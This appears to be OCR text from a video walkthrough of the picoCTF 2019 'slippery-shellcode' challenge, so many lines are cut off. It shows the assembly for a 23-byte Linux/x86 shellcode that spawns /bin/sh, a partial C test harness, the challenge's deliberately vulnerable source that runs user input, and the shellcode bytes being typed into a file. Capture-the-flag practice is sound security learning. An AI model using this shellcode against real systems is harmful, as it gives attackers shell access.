 picoCTF 2019 - Challenge Prob
Linux/x86 - execve /bin/sh shel
shell-storm.org/shellcode/files/shellcode-827.php
******************************************************
* Linux/x86 execve /bin/sh shellcode 23 bytes *
******************************************************
* Author: Hamza Megahed *
******************************************************
* Tw
* blog: ham
* E-mail: ham
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
push %eax
push %ebx
mov %esp,%ecx
mov $0xb,%al
int $0x80
#include <stdio.h>
#include <string.h>
char *shellcode = "\
int main(void)
{
fprintf(stdout,"Leng
(*(void(*)()) shellc
return 0;
}
thedoctor@pico-2019-shell1: /problems/slippery-shellcode_1_69e5bb04445e336005697361e4c2deb0
setresgid(gid, gid, gid);
char buf[BUFSIZE];
puts("Enter your shellcode:");
vuln(buf);
puts("Thanks! Executing from a random location now...");
int offset = (rand() % 256) + 1;
((void (*)())(buf+offset))();
puts("Finishing Executing Shellcode. Exiting now...");
return 0;
}
thedoctor@pico-2019-shell1:/problems/slippery-shellcode_1_69e5bb04445e3360056973
61e4c2deb0$ cat > ~/shellcode
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";
thedoctor@pico-2019-shell1:/problems/slippery-shellcode_1_69e5bb04445e3360056973
61e4c2deb0$ vi ~/shellcode
Type here to search
8:52 AM
5/7/2020